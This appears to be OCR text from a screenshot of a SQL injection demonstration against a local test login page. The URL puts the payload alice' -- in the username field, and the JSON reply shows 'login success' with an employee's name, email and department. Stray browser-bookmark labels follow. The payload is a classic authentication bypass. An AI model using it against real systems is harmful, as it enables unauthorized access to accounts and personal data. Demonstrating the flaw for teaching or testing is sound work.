 127.0.0.1:5002/login?username=alice%27%20--&password=anything
{
  "employee": {
    "department": "Finance",
    "email": "alice@company.com",
    "full_name": "Alice Johnson",
    "id": 1,
    "username": "alice"
  },
  "executed_query": "SELECT id, username, '",
  "status": "login success"
}
Favorites
B
yahoo!
Apple
Bing
Google
Yahoo